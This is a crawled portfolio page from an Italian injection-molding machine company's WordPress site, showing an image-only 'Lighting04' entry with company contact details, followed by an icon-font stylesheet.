.dima-nav-end .cart_wrapper .start-border:before{max-height :38px}.dima-navbar-wrap.desk-nav.fixed.dima-topbar-active{max-height:104px !important}.mobile-nav.dima-navbar-wrap .dima-btn-nav,.dima-navbar,.dima-navbar-wrap.desk-nav .dima-navbar,.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical,.dima-navbar-wrap.desk-nav.dima-navbar-top .dima-navbar nav{background-color:#ffffff}.mobile-nav.dima-navbar-wrap .dima-btn-nav{border:1px solid #707070;;color:#707070;}.dima-navbar-wrap.desk-nav.dima-navbar-top .dima-navbar .dima-nav{background-color:#fafafa}.dima-navbar-wrap.desk-nav .dima-navbar-transparent.dima-navbar{background-color:rgba(40,44,55,0.01)}.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav>li>a,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li > a,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li > a{color:#707070}.dima-navbar-wrap.desk-nav .fix_nav,.dima-navbar-wrap.desk-nav .dima-navbar-transparent.fix_nav{background-color:#ffffff}.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li > a,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li > a{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;}.dima-topbar{background-color:#fafafa}.dima-topbar,.dima-topbar li a,.dima-topbar .card a,.dima-topbar i{color:#707070}.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end>li>a:hover,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li > a:hover,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li.active > a,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li > a:hover{color:#0303af}.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .sub-menu,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .sub-menu{background-color:#ffffff}.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .sub-menu a,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .sub-menu a{color:#707070}.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .sub-menu a:hover,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .sub-menu a:hover{color:rgba(3,3,175,0.97)}.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .sub-menu,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .sub-menu{box-shadow:0 3px 5px rgba(0,0,0,0.25),inset 0 2px 0px rgba(3,3,175,0.97)}.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li > .sub-menu .sub-menu,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li .menu-full-width .sub-menu,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li > .sub-menu .sub-menu,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li .menu-full-width .sub-menu{-webkit-box-shadow:0 3px 5px rgba(0,0,0,0.25),inset -2px 0px 0px rgba(3,3,175,0.97);box-shadow:0 3px 5px rgba(0,0,0,0.25),inset -2px 0px 0px rgba(3,3,175,0.97)}.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li > a,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li > a{font-family:"Lato","Helvetica Neue",Helvetica,sans-serif;font-size:14px;line-height:16px}.dima-topbar,.header-vertical.text-center{font-family:"Lato","Helvetica Neue",Helvetica,sans-serif}.dima-navbar-wrap.desk-nav .dima-navbar .logo img{width:88px}.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end .badge-number,.dima-navbar-wrap.desk-nav .dima-navbar nav .badge-number{background:#0303af}.top-footer .widget .widget-title{color:#ffffff;font-size:18px;font-weight:bold;font-style:normal;text-transform:inherit;text-decoration:none;}.widget.widget_recent_entries a:hover,.widget.widget_categories a:hover,.widget.widget_meta a:hover,.widget.widget_layered_nav a:hover,.widget.widget_nav_menu a:hover,.widget.widget_archive a:hover,.widget.widget_pages a:hover,.widget.twitter-widget a:hover,.widget.widget_rss a:hover,.widget.widget_product_categories a:hover,.widget.widget_recent_comments a:hover{color:#000000}.top-footer .widget,.top-footer .widget p{font-size:14px;color:#707070;font-weight:normal;font-style:normal;text-transform:inherit;text-decoration:none;}.top-footer .widget_shopping_cart_content .amount,.top-footer .widget_shopping_cart_content .product-title,.top-footer .product_list_widget .amount,.top-footer .product_list_widget .product-title{color:#a1a1a1}.top-footer p{color:#707070}.top-footer .widget li .post-date{color:#707070}.top-footer .widget .product_list_widget li,.top-footer .widget.widget_recent_entries ul li,.top-footer .widget.widget_recent_entries ol li,.top-footer .widget.widget_categories ul li,.top-footer .widget.widget_categories ol li,.top-footer .widget.widget_meta ul li,.top-footer .widget.twitter-widget ul li,.top-footer .widget.widget_meta ol li,.top-footer .widget.widget_rss ul li,.top-footer .widget.widget_layered_nav ul li,.top-footer .widget.widget_layered_nav ol li,.top-footer .widget.widget_nav_menu ul li,.top-footer .widget.widget_nav_menu ol li,.top-footer .widget.widget_archive ul li,.top-footer .widget.widget_archive ol li,.top-footer .widget.widget_pages ul li,.top-footer .widget.widget_pages ol li,.top-footer .widget.widget_product_categories ul li,.top-footer .widget.widget_product_categories ol li,.top-footer .widget.widget_recent_comments ul li,.top-footer .widget.widget_recent_comments ol li{border-top:1px solid #363636}.top-footer .widget ul li a,.top-footer .widget ol li a{color:#a1a1a1}.dima-sidebar .widget .widget-title{font-size:18px;font-weight:bold;font-style:normal;text-transform:inherit;text-decoration:none;}.dima-sidebar .widget,.widget_tag_cloud .tagcloud a,.widget_product_tag_cloud .tagcloud a{font-size:14px;font-weight:normal;font-style:normal;text-transform:inherit;text-decoration:none;}.top-footer{background:#252525}footer.dima-footer,footer.dima-footer .copyright p{background-color:#1c1c1a;color:#a1a1a1}footer.dima-footer .copyright a,footer.dima-footer a{color:#0303af}</style></head>
<body data-rsssl=1 class="wp-singular dima-portfolio-template-default single single-dima-portfolio postid-2831 single-format-standard wp-theme-okab full-width dima-navbar-static-active wpb-js-composer js-comp-ver-5.1.1 vc_responsive dima-shortcodes-version1_2_4">
<div class="all_content">	<header id="header" class="clearfix" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="dima-navbar-wrap desk-nav ">
			

	<div class="dima-navbar fix-one " >
				<div class="clearfix dima-nav-fixed"></div>
		<div class="dima-navbar-global container">
			<!-- Nav bar button -->
			<!-- LOGO -->
			<div class="logo">
				<p class="site-title">
						<a class="dima-brand" href="https://www.beston-italy.com/"
	   title="Injection molding machine">
		<img width="100" height="60" class="dima-logo-1x" src="https://www.beston-italy.com/wp-content/uploads/2017/12/BESTON-LOGO1.jpg" alt="Injection molding machine"><img width="100" height="60" class="dima-logo-2x" src="https://www.beston-italy.com/wp-content/uploads/2017/12/BESTON-LOGO1.jpg" alt="Injection molding machine">
	</a>
					</p>
			</div>
			<!-- Manue -->
			
<nav class="clearfix">

	<ul id="menu-menu-principale" class="dima-nav"><li id="nav-menu-item-5539" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.beston-italy.com/"><span class=" dima-menu-span">HOME</span></a></li>
<li id="nav-menu-item-5566" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page dima-mega-menu col-1"><a href="https://www.beston-italy.com/lighting/"><span class=" dima-menu-span">APPLICATIONS</span></a></li>
<li id="nav-menu-item-5713" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page dima-mega-menu col-1"><a href="https://www.beston-italy.com/ps-tech-series/"><span class=" dima-menu-span">PS Tech Series</span></a></li>
<li id="nav-menu-item-5714" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page dima-mega-menu col-1"><a href="https://www.beston-italy.com/s-tech-optic-series/"><span class=" dima-menu-span">S Tech Optic Series</span></a></li>
<li id="nav-menu-item-5542" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page dima-mega-menu col-1"><a href="https://www.beston-italy.com/about-us/"><span class=" dima-menu-span">About us</span></a></li>
<li id="nav-menu-item-5795" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page dima-mega-menu col-1"><a href="https://www.beston-italy.com/contacts/"><span class=" dima-menu-span">Contacts</span></a></li>
<li><ul class="dima-nav-end"></ul></li></ul>
</nav>



		</div>
		<!-- container -->

		<!-- Search box -->
		<div class="search-box">
			<div class="container">
				<form method="get" id="searchform" class="form-search center-text"
				      action="https://www.beston-italy.com/">
					<input type="text" id="s" placeholder="Start Typing..."
					       name="s">
				</form>

				<div class="close-search-box">
					<a href="#">
						<i class="fa fa-times"></i>
					</a>
				</div>
			</div>
		</div>
		<!-- !Search box -->
	</div>

	
		</div>
		<div class="dima-navbar-wrap mobile-nav">
			

<div class="dima-navbar fix-one ">
		<div class="clearfix dima-nav-fixed"></div>
	<div class="container">
		<!-- Nav bar button -->
		<a class="dima-btn-nav" href="#"><i class="fa fa-bars"></i></a>

		<!-- LOGO -->
		<div class="logo">
			<p>
				
	<a class="dima-brand" href="https://www.beston-italy.com/"
	   title="Injection molding machine">
		<img width="100" height="60" class="dima-logo-1x" src="https://www.beston-italy.com/wp-content/uploads/2017/12/BESTON-LOGO1.jpg" alt="Injection molding machine"><img width="100" height="60" class="dima-logo-2x" src="https://www.beston-italy.com/wp-content/uploads/2017/12/BESTON-LOGO1.jpg" alt="Injection molding machine">	</a>

				</p>
		</div>
		<!-- Manue -->
		
<nav class="clearfix">
	<ul id="menu-menu-principale-1" class="dima-nav"><li  class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.beston-italy.com/"><span class=" dima-menu-span">HOME</span></a></li>
<li  class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page dima-mega-menu col-1"><a href="https://www.beston-italy.com/lighting/"><span class=" dima-menu-span">APPLICATIONS</span></a></li>
<li  class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page dima-mega-menu col-1"><a href="https://www.beston-italy.com/ps-tech-series/"><span class=" dima-menu-span">PS Tech Series</span></a></li>
<li  class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page dima-mega-menu col-1"><a href="https://www.beston-italy.com/s-tech-optic-series/"><span class=" dima-menu-span">S Tech Optic Series</span></a></li>
<li  class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page dima-mega-menu col-1"><a href="https://www.beston-italy.com/about-us/"><span class=" dima-menu-span">About us</span></a></li>
<li  class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page dima-mega-menu col-1"><a href="https://www.beston-italy.com/contacts/"><span class=" dima-menu-span">Contacts</span></a></li>
<li><ul class="dima-nav-end"></ul></li></ul>    <ul class="dima-nav-end">
				    </ul>
</nav>



	</div>
	<!-- container -->

	<!-- Search box -->
	<div class="search-box">
		<div class="container">
			<form method="get" id="searchform_mobile" class="form-search center-text"
			      action="https://www.beston-italy.com/">
				<input type="text" id="s_mobile" placeholder="Start Typing..."
				       name="s">
			</form>

			<div class="close-search-box">
				<a href="#">
					<i class="fa fa-times"></i>
				</a>
			</div>
		</div>
	</div>
	<!-- !Search box -->
</div>

		</div>
	</header>
	<div class="dima-main clearfix">


	
			<section class="title_container start-style">
				<div class="page-section-content overflow-hidden">
					
					<div class="container page-section">
					<h1 class="undertitle text-start">Lighting04</h1>
					<div class="dima-breadcrumbs breadcrumbs-end text-end">
						<span><span><a href="https://www.beston-italy.com"><span>Home</span></a></span><span class="sep">/</span><span><a href="https://www.beston-italy.com/dima-portfolio-category/lighting-page/"><span>Lighting Page</span></a></span><span class="sep">/</span><span class="breadcrumb-leaf">Lighting04</span></span>
					 </div>
					</div>
				</div>
			</section>
			

	<div class="page-section-content boxed-blog blog-list">
		<div class="container">
			            <nav class="nav-reveal">
				
                    <a class="prev" href="https://www.beston-italy.com/dima-portfolio/2835/">
						<span class="icon-wrap"><i class="fa fa-angle-left"></i></span>						<div><h3>Lighting03</h3><img width="100" height="100" src="https://www.beston-italy.com/wp-content/uploads/2016/04/lighting_3-1-100x100.jpg" class="attachment-dima-thumbnails-small size-dima-thumbnails-small wp-post-image" alt="" decoding="async" srcset="https://www.beston-italy.com/wp-content/uploads/2016/04/lighting_3-1-100x100.jpg 100w, https://www.beston-italy.com/wp-content/uploads/2016/04/lighting_3-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></div>                    </a>
					            </nav>
			
			<div class="dima-container full" role="main">

				
<article class="post-2831 dima-portfolio type-dima-portfolio status-publish format-standard has-post-thumbnail hentry portfolio-category-lighting-page" >
	
	
		<section  class="section" ><div class="page-section-content "  ><div class="page-section"><div class="ok-row "><div  class="ok-xsd-12 ok-md-8 column_parent"     ><div class="page-section " ><div class="uncoltable page-section"><div class="uncell"><div class="column-item overflow-hidden text-center"><img fetchpriority="high" decoding="async" width="585" height="335"  class="dima-img " src="https://www.beston-italy.com/wp-content/uploads/2016/04/lighting4-1.jpg"   alt=""></div></div></div></div></div><div  class="ok-xsd-12 ok-md-4 column_parent"     ><div class="page-section " ><div class="uncoltable page-section"><div class="uncell"><h5  class="dima-custom-heading" ></h5><div  class="dima-clear" style="padding-bottom:50px"></div><h5  class="dima-custom-heading" ></h5></div></div></div></div></div></div></div></section>

	
</article>

			</div>
			

		</div>

	</div>
		<section class="section related-portfolio">
		<div class="page-section-content">
			<div class="container page-section">
				<div class="portfolio-posts clearfix">
					<h3 class="related-portfolio-title">Related Projects</h3>
					
			<div class="ok-row false dima-isotope-container " >
				
<article class=" isotope-item ok-md-4 ok-sd-6 ok-xsd-12 post-2835 dima-portfolio type-dima-portfolio status-publish format-standard has-post-thumbnail hentry portfolio-category-lighting-page" >
	<div class="work-item title-style">                
                          <div class=" post-feature">
                            <a href="https://www.beston-italy.com/dima-portfolio/2835/" class="entry-thumb" title="Permalink to: &quot;Lighting03&quot;">
                              <img width="585" height="335" src="https://www.beston-italy.com/wp-content/uploads/2016/04/lighting_3-1-585x335.jpg" class="attachment-dima-portfolio-grid-image size-dima-portfolio-grid-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.beston-italy.com/wp-content/uploads/2016/04/lighting_3-1.jpg 585w, https://www.beston-italy.com/wp-content/uploads/2016/04/lighting_3-1-300x172.jpg 300w" sizes="auto, (max-width: 585px) 100vw, 585px" />
                            </a>
                            <div class="link_overlay">
                            <div class="work-info">
                              <div class="work-title text-center">
                                <p><a href="https://www.beston-italy.com/dima-portfolio/2835/" title="Permalink to: &quot;Lighting03&quot;">Lighting03</a></p>
                              </div><span class="cat-sep"></span><ul class="porftfolio-cat text-center"><li>
                                    <a href="?portfolio-category=https://www.beston-italy.com/dima-portfolio-category/lighting-page/">Lighting Page</a>
                               </li></ul>
                            </div><span class="topaz-hover"></span></div>
                            </div>
                         </div></article>

<article class=" isotope-item ok-md-4 ok-sd-6 ok-xsd-12 post-2839 dima-portfolio type-dima-portfolio status-publish format-standard has-post-thumbnail hentry portfolio-category-lighting-page" >
	<div class="work-item title-style">                
                          <div class=" post-feature">
                            <a href="https://www.beston-italy.com/dima-portfolio/ktab-maftoh/" class="entry-thumb" title="Permalink to: &quot;Lighting02&quot;">
                              <img width="585" height="325" src="https://www.beston-italy.com/wp-content/uploads/2016/04/lighting_2-585x325.jpg" class="attachment-dima-portfolio-grid-image size-dima-portfolio-grid-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.beston-italy.com/wp-content/uploads/2016/04/lighting_2.jpg 585w, https://www.beston-italy.com/wp-content/uploads/2016/04/lighting_2-300x167.jpg 300w" sizes="auto, (max-width: 585px) 100vw, 585px" />
                            </a>
                            <div class="link_overlay">
                            <div class="work-info">
                              <div class="work-title text-center">
                                <p><a href="https://www.beston-italy.com/dima-portfolio/ktab-maftoh/" title="Permalink to: &quot;Lighting02&quot;">Lighting02</a></p>
                              </div><span class="cat-sep"></span><ul class="porftfolio-cat text-center"><li>
                                    <a href="?portfolio-category=https://www.beston-italy.com/dima-portfolio-category/lighting-page/">Lighting Page</a>
                               </li></ul>
                            </div><span class="topaz-hover"></span></div>
                            </div>
                         </div></article>

<article class=" isotope-item ok-md-4 ok-sd-6 ok-xsd-12 post-2841 dima-portfolio type-dima-portfolio status-publish format-standard has-post-thumbnail hentry portfolio-category-lighting-page" >
	<div class="work-item title-style">                
                          <div class=" post-feature">
                            <a href="https://www.beston-italy.com/dima-portfolio/2841/" class="entry-thumb" title="Permalink to: &quot;Lighting01&quot;">
                              <img width="585" height="325" src="https://www.beston-italy.com/wp-content/uploads/2016/04/lighting_1-585x325.jpg" class="attachment-dima-portfolio-grid-image size-dima-portfolio-grid-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.beston-italy.com/wp-content/uploads/2016/04/lighting_1.jpg 585w, https://www.beston-italy.com/wp-content/uploads/2016/04/lighting_1-300x167.jpg 300w" sizes="auto, (max-width: 585px) 100vw, 585px" />
                            </a>
                            <div class="link_overlay">
                            <div class="work-info">
                              <div class="work-title text-center">
                                <p><a href="https://www.beston-italy.com/dima-portfolio/2841/" title="Permalink to: &quot;Lighting01&quot;">Lighting01</a></p>
                              </div><span class="cat-sep"></span><ul class="porftfolio-cat text-center"><li>
                                    <a href="?portfolio-category=https://www.beston-italy.com/dima-portfolio-category/lighting-page/">Lighting Page</a>
                               </li></ul>
                            </div><span class="topaz-hover"></span></div>
                            </div>
                         </div></article>
			</div>
							</div>
			</div>
		</div>
	</section>

</div>

<!-- TOP FOOTER -->
	<div class="top-footer">
		<div class="container">
			<div class="ok-row">
				<div class="ok-md-6 ok-xsd-12 ok-sd-6 dima-widget"><div id="media_image-2" class="widget widget_media_image"><img width="100" height="60" src="https://www.beston-italy.com/wp-content/uploads/2017/12/BESTON-LOGO1.jpg" class="image wp-image-5978  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Founded by Beston International Group Ltd. in the UK, Ningbo Beston Mechanical Technology Co., Ltd. has built up a high reputation and brand trustworthiness in injection molding industry through protracted and unremitting efforts. We are capable of meeting customers’ needs and winning customer trust in all aspects such as machine performance, quality, reasonable solutions and budget.</p>

</div>
		</div><div id="dima_social_widget-2" class="widget social-icons-widget">		<div class="social-media social-medium circle-social ">
			<ul class="inline clearfix">
							</ul>
		</div>
		</div></div><div class="ok-md-6 ok-xsd-12 ok-sd-6 dima-widget"><div id="text-4" class="widget widget_text"><h5 class="widget-title">CONTACT US</h5>			<div class="textwidget"><p><strong>BESTON Srl</strong><br />
<strong>Sede Legale</strong><br />
Via Padre O. Marcolini, 10<br />
I-25126 Brescia<br />
<a href="mailto:sales@beston-italy.com">sales@beston-italy.com</a></p>
<p><strong>Unità Operativa</strong><br />
Via Don Bergomi, 30/34<br />
I-25030 Castel Mella (BS)</p>
<p><strong>P.Iva</strong> 03828340988<br />
<strong>Tel</strong> +39 030 528 0221</p>
<p>REA BS-566396</p>

</div>
		</div></div>			</div>
		</div>
	</div>

<!--! TOP FOOTER -->
<footer class="dima-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
	<div class="container">

					<div class="copyright text-center">
				Copyright © 2017-2024 Beston S.r.l.			</div>
		
		
	</div>
</footer>



<a class="scroll-to-top off" href="#" id="scrollToTop">
	<i class="fa fa-angle-up"></i>
</a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/okab\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.beston-italy.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.beston-italy.com/wp-content/plugins/dima_shortcodes/js/dima-shortcodes.js" id="dima-shortcodes-site-js"></script>
<script type="text/javascript" src="https://www.beston-italy.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/js/module/owl.carousel.js" id="dima-owl-js"></script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/css/simple-line-icons.css
body_size: 2370
content:
@font-face { font-family: "simple-line-icons"; src: url("../fonts/Simple-Line-Icons/Simple-Line-Icons.eot?v=2.3.1"); src: url("../fonts/Simple-Line-Icons/Simple-Line-Icons.eot?#iefix&v=2.3.1") format("embedded-opentype"), url("../fonts/Simple-Line-Icons/Simple-Line-Icons.ttf?v=2.3.1") format("truetype"), url("../fonts/Simple-Line-Icons/Simple-Line-Icons.woff2?v=2.3.1") format("woff2"), url("../fonts/Simple-Line-Icons/Simple-Line-Icons.woff?v=2.3.1") format("woff"), url("../fonts/Simple-Line-Icons/Simple-Line-Icons.svg?v=2.3.1#simple-line-icons") format("svg"); font-weight: normal; font-style: normal; }

.simple-icon-user, .simple-icon-people, .simple-icon-user-female, .simple-icon-user-follow, .simple-icon-user-following, .simple-icon-user-unfollow, .simple-icon-login, .simple-icon-logout, .simple-icon-emotsmile, .simple-icon-phone, .simple-icon-call-end, .simple-icon-call-in, .simple-icon-call-out, .simple-icon-map, .simple-icon-location-pin, .simple-icon-direction, .simple-icon-directions, .simple-icon-compass, .simple-icon-layers, .simple-icon-menu, .simple-icon-list, .simple-icon-options-vertical, .simple-icon-options, .simple-icon-arrow-down, .simple-icon-arrow-left, .simple-icon-arrow-right, .simple-icon-arrow-up, .simple-icon-arrow-up-circle, .simple-icon-arrow-left-circle, .simple-icon-arrow-right-circle, .simple-icon-arrow-down-circle, .simple-icon-check, .simple-icon-clock, .simple-icon-plus, .simple-icon-minus, .simple-icon-close, .simple-icon-organization, .simple-icon-trophy, .simple-icon-screen-smartphone, .simple-icon-screen-desktop, .simple-icon-plane, .simple-icon-notebook, .simple-icon-mustache, .simple-icon-mouse, .simple-icon-magnet, .simple-icon-energy, .simple-icon-disc, .simple-icon-cursor, .simple-icon-cursor-move, .simple-icon-crop, .simple-icon-chemistry, .simple-icon-speedometer, .simple-icon-shield, .simple-icon-screen-tablet, .simple-icon-magic-wand, .simple-icon-hourglass, .simple-icon-graduation, .simple-icon-ghost, .simple-icon-game-controller, .simple-icon-fire, .simple-icon-eyeglass, .simple-icon-envelope-open, .simple-icon-envelope-letter, .simple-icon-bell, .simple-icon-badge, .simple-icon-anchor, .simple-icon-wallet, .simple-icon-vector, .simple-icon-speech, .simple-icon-puzzle, .simple-icon-printer, .simple-icon-present, .simple-icon-playlist, .simple-icon-pin, .simple-icon-picture, .simple-icon-handbag, .simple-icon-globe-alt, .simple-icon-globe, .simple-icon-folder-alt, .simple-icon-folder, .simple-icon-film, .simple-icon-feed, .simple-icon-drop, .simple-icon-drawer, .simple-icon-docs, .simple-icon-doc, .simple-icon-diamond, .simple-icon-cup, .simple-icon-calculator, .simple-icon-bubbles, .simple-icon-briefcase, .simple-icon-book-open, .simple-icon-basket-loaded, .simple-icon-basket, .simple-icon-bag, .simple-icon-action-undo, .simple-icon-action-redo, .simple-icon-wrench, .simple-icon-umbrella, .simple-icon-trash, .simple-icon-tag, .simple-icon-support, .simple-icon-frame, .simple-icon-size-fullscreen, .simple-icon-size-actual, .simple-icon-shuffle, .simple-icon-share-alt, .simple-icon-share, .simple-icon-rocket, .simple-icon-question, .simple-icon-pie-chart, .simple-icon-pencil, .simple-icon-note, .simple-icon-loop, .simple-icon-home, .simple-icon-grid, .simple-icon-graph, .simple-icon-microphone, .simple-icon-music-tone-alt, .simple-icon-music-tone, .simple-icon-earphones-alt, .simple-icon-earphones, .simple-icon-equalizer, .simple-icon-like, .simple-icon-dislike, .simple-icon-control-start, .simple-icon-control-rewind, .simple-icon-control-play, .simple-icon-control-pause, .simple-icon-control-forward, .simple-icon-control-end, .simple-icon-volume-1, .simple-icon-volume-2, .simple-icon-volume-off, .simple-icon-calendar, .simple-icon-bulb, .simple-icon-chart, .simple-icon-ban, .simple-icon-bubble, .simple-icon-camrecorder, .simple-icon-camera, .simple-icon-cloud-download, .simple-icon-cloud-upload, .simple-icon-envelope, .simple-icon-eye, .simple-icon-flag, .simple-icon-heart, .simple-icon-info, .simple-icon-key, .simple-icon-link, .simple-icon-lock, .simple-icon-lock-open, .simple-icon-magnifier, .simple-icon-magnifier-add, .simple-icon-magnifier-remove, .simple-icon-paper-clip, .simple-icon-paper-plane, .simple-icon-power, .simple-icon-refresh, .simple-icon-reload, .simple-icon-settings, .simple-icon-star, .simple-icon-symbol-female, .simple-icon-symbol-male, .simple-icon-target, .simple-icon-credit-card, .simple-icon-paypal, .simple-icon-social-tumblr, .simple-icon-social-twitter, .simple-icon-social-facebook, .simple-icon-social-instagram, .simple-icon-social-linkedin, .simple-icon-social-pinterest, .simple-icon-social-github, .simple-icon-social-google, .simple-icon-social-reddit, .simple-icon-social-skype, .simple-icon-social-dribbble, .simple-icon-social-behance, .simple-icon-social-foursqare, .simple-icon-social-soundcloud, .simple-icon-social-spotify, .simple-icon-social-stumbleupon, .simple-icon-social-youtube, .simple-icon-social-dropbox { font-family: "simple-line-icons"; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.simple-icon-user:before { content: "\e005"; }

.simple-icon-people:before { content: "\e001"; }

.simple-icon-user-female:before { content: "\e000"; }

.simple-icon-user-follow:before { content: "\e002"; }

.simple-icon-user-following:before { content: "\e003"; }

.simple-icon-user-unfollow:before { content: "\e004"; }

.simple-icon-login:before { content: "\e066"; }

.simple-icon-logout:before { content: "\e065"; }

.simple-icon-emotsmile:before { content: "\e021"; }

.simple-icon-phone:before { content: "\e600"; }

.simple-icon-call-end:before { content: "\e048"; }

.simple-icon-call-in:before { content: "\e047"; }

.simple-icon-call-out:before { content: "\e046"; }

.simple-icon-map:before { content: "\e033"; }

.simple-icon-location-pin:before { content: "\e096"; }

.simple-icon-direction:before { content: "\e042"; }

.simple-icon-directions:before { content: "\e041"; }

.simple-icon-compass:before { content: "\e045"; }

.simple-icon-layers:before { content: "\e034"; }

.simple-icon-menu:before { content: "\e601"; }

.simple-icon-list:before { content: "\e067"; }

.simple-icon-options-vertical:before { content: "\e602"; }

.simple-icon-options:before { content: "\e603"; }

.simple-icon-arrow-down:before { content: "\e604"; }

.simple-icon-arrow-left:before { content: "\e605"; }

.simple-icon-arrow-right:before { content: "\e606"; }

.simple-icon-arrow-up:before { content: "\e607"; }

.simple-icon-arrow-up-circle:before { content: "\e078"; }

.simple-icon-arrow-left-circle:before { content: "\e07a"; }

.simple-icon-arrow-right-circle:before { content: "\e079"; }

.simple-icon-arrow-down-circle:before { content: "\e07b"; }

.simple-icon-check:before { content: "\e080"; }

.simple-icon-clock:before { content: "\e081"; }

.simple-icon-plus:before { content: "\e095"; }

.simple-icon-minus:before { content: "\e615"; }

.simple-icon-close:before { content: "\e082"; }

.simple-icon-organization:before { content: "\e616"; }

.simple-icon-trophy:before { content: "\e006"; }

.simple-icon-screen-smartphone:before { content: "\e010"; }

.simple-icon-screen-desktop:before { content: "\e011"; }

.simple-icon-plane:before { content: "\e012"; }

.simple-icon-notebook:before { content: "\e013"; }

.simple-icon-mustache:before { content: "\e014"; }

.simple-icon-mouse:before { content: "\e015"; }

.simple-icon-magnet:before { content: "\e016"; }

.simple-icon-energy:before { content: "\e020"; }

.simple-icon-disc:before { content: "\e022"; }

.simple-icon-cursor:before { content: "\e06e"; }

.simple-icon-cursor-move:before { content: "\e023"; }

.simple-icon-crop:before { content: "\e024"; }

.simple-icon-chemistry:before { content: "\e026"; }

.simple-icon-speedometer:before { content: "\e007"; }

.simple-icon-shield:before { content: "\e00e"; }

.simple-icon-screen-tablet:before { content: "\e00f"; }

.simple-icon-magic-wand:before { content: "\e017"; }

.simple-icon-hourglass:before { content: "\e018"; }

.simple-icon-graduation:before { content: "\e019"; }

.simple-icon-ghost:before { content: "\e01a"; }

.simple-icon-game-controller:before { content: "\e01b"; }

.simple-icon-fire:before { content: "\e01c"; }

.simple-icon-eyeglass:before { content: "\e01d"; }

.simple-icon-envelope-open:before { content: "\e01e"; }

.simple-icon-envelope-letter:before { content: "\e01f"; }

.simple-icon-bell:before { content: "\e027"; }

.simple-icon-badge:before { content: "\e028"; }

.simple-icon-anchor:before { content: "\e029"; }

.simple-icon-wallet:before { content: "\e02a"; }

.simple-icon-vector:before { content: "\e02b"; }

.simple-icon-speech:before { content: "\e02c"; }

.simple-icon-puzzle:before { content: "\e02d"; }

.simple-icon-printer:before { content: "\e02e"; }

.simple-icon-present:before { content: "\e02f"; }

.simple-icon-playlist:before { content: "\e030"; }

.simple-icon-pin:before { content: "\e031"; }

.simple-icon-picture:before { content: "\e032"; }

.simple-icon-handbag:before { content: "\e035"; }

.simple-icon-globe-alt:before { content: "\e036"; }

.simple-icon-globe:before { content: "\e037"; }

.simple-icon-folder-alt:before { content: "\e039"; }

.simple-icon-folder:before { content: "\e089"; }

.simple-icon-film:before { content: "\e03a"; }

.simple-icon-feed:before { content: "\e03b"; }

.simple-icon-drop:before { content: "\e03e"; }

.simple-icon-drawer:before { content: "\e03f"; }

